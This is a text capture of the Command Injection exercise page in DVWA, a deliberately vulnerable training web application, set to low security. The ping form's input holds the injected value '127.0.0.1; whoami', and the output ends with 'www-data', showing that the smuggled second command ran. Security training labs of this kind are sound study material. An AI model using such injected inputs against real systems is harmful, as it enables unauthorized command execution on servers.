 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.111 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.108 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.098 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.077/0.099/0.111/0.000 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help